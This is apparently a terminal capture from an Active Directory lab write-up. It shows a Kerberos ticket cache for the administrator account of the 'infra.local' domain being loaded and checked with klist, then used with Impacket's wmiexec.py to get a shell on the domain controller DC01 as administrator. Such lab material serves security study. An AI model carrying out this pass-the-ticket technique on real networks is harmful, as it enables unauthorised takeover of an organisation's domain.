 ➜ ~ export KRB5CCNAME=administrator@cifs_DC01.infra.local@INFRA.LOCAL.ccache
➜ ~ klist
Ticket cache: FILE:administrator@cifs_DC01.infra.local@INFRA.LOCAL.ccache
Default principal: administrator@infra.local

Valid starting       Expires              Service principal
07/21/2025 16:48:56  07/22/2025 02:48:56  cifs/DC01.infra.local@INFRA.LOCAL
        renew until 07/22/2025 16:48:56
➜ ~ wmiexec.py -no-pass -k 'infra.local/administrator@DC01.infra.local'
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies

[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
infra\administrator

C:\>hostname
DC01

C:\>